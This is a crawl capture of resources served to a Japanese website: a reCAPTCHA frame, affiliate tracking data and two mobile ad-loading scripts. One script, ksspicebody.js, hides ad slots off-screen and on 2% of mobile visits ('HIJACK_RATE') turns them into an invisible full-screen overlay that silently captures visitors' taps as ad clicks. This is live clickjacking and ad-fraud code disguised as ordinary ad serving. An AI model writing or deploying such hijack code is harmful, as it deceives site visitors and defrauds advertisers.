

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uzlWCbJJPS3lCcikeZcsbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146383678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/ksspicebody.js
body_size: 1026
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-471562ab",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-471562ab",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();

--- FILE ---
content_type: application/javascript; charset=utf-8;
request_url: https://dalc.valuecommerce.com/app3?p=887857399&_s=https%3A%2F%2Fks-spice.net%2Ftag%2F%25E6%25A5%25AD%25E5%258B%2599%25E3%2582%25B9%25E3%2583%25BC%25E3%2583%2591%25E3%2583%25BC%2F&vf=iVBORw0KGgoAAAANSUhEUgAAAAMAAAADCAYAAABWKLW%2FAAAAMElEQVQYV2NkFGP4nxHLwbCkl4WBsShI6H9OzwIGnTUBDIwbubr%2BRz1LYHAQEGMAAOVBC%2Fvq1CAuAAAAAElFTkSuQmCC
body_size: 1153
content:
vc_linkswitch_callback({"t":"6973080e","r":"aXMIDgAKRDYS3t6yCooD7AqKBtSGuA","ub":"aXMIDQAMclIS3t6yCooCsQqKC%2FDqSw%3D%3D","vcid":"F_oRSxsKFEIAe6kDwO1MSSDi0LezPrfX2jzn3tmph0mnY9EI71iK3nRdxgfrwFfDfZNkEobv5dTvhpQ086y_e7rB9ijGy4eOiiNn7eMepfRguTqkYAZoAw","vcpub":"0.672822","p":887857399,"paypaymall.yahoo.co.jp":{"a":"2821580","m":"2201292","g":"ee95248e8c"},"s":3612466,"approach.yahoo.co.jp":{"a":"2821580","m":"2201292","g":"ee95248e8c"},"papy.co.jp/vcdummy":{"a":"2302765","m":"2433833","g":"0966e1b798","sp":"ref%3Dvc"},"paypaystep.yahoo.co.jp":{"a":"2821580","m":"2201292","g":"ee95248e8c"},"mini-shopping.yahoo.co.jp":{"a":"2821580","m":"2201292","g":"ee95248e8c"},"r.advg.jp":{"a":"2429961","m":"2604992","g":"eb14ab7f8c"},"renta.papy.co.jp/renta/sc/frm/item":{"a":"2302765","m":"2433833","g":"0966e1b798","sp":"ref%3Dvc"},"shopping.geocities.jp":{"a":"2821580","m":"2201292","g":"ee95248e8c"},"sp.fujitv-flower.net":{"a":"2429961","m":"2604992","g":"eb14ab7f8c"},"l":4,"www.fujitv-flower.net":{"a":"2429961","m":"2604992","g":"eb14ab7f8c"},"shopping.yahoo.co.jp":{"a":"2821580","m":"2201292","g":"ee95248e8c"}})

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/ksspiceinst.js
body_size: 432
content:
(function() {
  var tag = 
`
<script type="text/javascript">
  if (navigator.userAgent.match(/(iphone|ipod|android)/i)){
    window.adstir_vars = {
      ver: "4.0",
          type: "interstitial",
      app_id: "MEDIA-78820afd",
      ad_spot: 2
    };
    document.write('<scr'+'ipt src="https://js.ad-stir.com/js/adstir.js?20130527"><\/scr'+'ipt>')
  }
</script>
`;

  var wrapElm = document.createElement('span');
  wrapElm.insertAdjacentHTML('beforeend', tag);
  
  wrapElm.querySelectorAll('script').forEach(function(inactiveScript) {
    var newScript = document.createElement('script');
    newScript.insertAdjacentText('beforeend', inactiveScript.textContent);
    Array.from(inactiveScript.attributes).forEach(function(attr) {
      newScript.setAttribute(attr.name, attr.value);
    });
    inactiveScript.replaceWith(newScript);
  });

  var currentScript = document.currentScript || (function() {
    var scriptNodes = document.getElementsByTagName('script');
    return scriptNodes.item(scriptNodes.length - 1);
  }());

  currentScript.insertAdjacentElement('afterend', wrapElm);
})();